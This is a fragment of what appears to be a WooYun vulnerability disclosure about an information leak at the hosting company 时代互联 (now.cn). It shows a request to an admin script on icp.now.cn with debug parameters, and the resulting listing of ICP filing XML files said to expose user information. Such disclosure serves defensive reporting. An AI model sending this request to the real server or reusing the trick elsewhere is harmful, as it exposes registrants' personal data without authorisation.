 时代互联某处用户信息泄
WooYun.org | 提交漏洞
时代互联某处信息泄漏(客
icp.now.cn/admin/s.php
icp.now.cn/admin/s.php?t=ls&debug=ls&ks=ls
ls ---> 201404/8/icp1396931302.xml
ls ---> 201404/8/icp1396931441.xml
ls ---> 201404/8/icp1396931554.xml
ls ---> 201404/8/icp1396931694.xml
ls ---> 201404/8/icp1396935408.xml
ls ---> 201404/8/icp1396935562.xml
ls ---> 201404/8/icp1396935737.xml
ls ---> 201404/8/icp1396935870.xml
ls ---> 201404/8/icp1396935989.xml
ls ---> 201404/8/icp1396936150.xml
ls ---> 201404/8/icp1396936301.xml
ls ---> 201404/8/icp1396936432.xml
ls ---> 201404/8/icp1396939262.xml
ls ---> 201404/8/icp1396939379.xml
ls ---> 201404/8/icp1396939944.xml
ls ---> 201404/8/icp1396940066.xml
ls ---> 201404/8/icp1396941123.xml
ls ---> 201404/8/icp1396942311.xml
ls ---> 201404/8/icp1396942636.xml
ls ---> 201404/8/icp1396942657.xml
ls ---> 201404/8/icp1396943384.xml
ls ---> 201404/8/icp1396944722.xml
ls ---> 201404/8/icp1396944837.xml
ls ---> 201404/8/icp1396946036.xml
ls ---> 201404/8/icp1396946224.xml
ls ---> 201404/8/icp1396948724.xml
ls ---> 201404/8/icp1396950662.xml
ls ---> 201404/8/icp1396950790.xml
ls ---> 201404/8/icp1396950890.xml
ls ---> 201404/8/icp1396951038.xml
ls ---> 201404/8/icp1396951129.xml
ls ---> 201404/8/icp1396951175.xml
ls ---> 201404/8/icp1396951187.xml
ls ---> 201404/8/icp1396951229.xml
ls ---> 201404/8/icp1396951292.xml
ls ---> 201404/8/icp1396952785.xml
ls ---> 201404/8/icp1396953409.xml
www.wooyun.org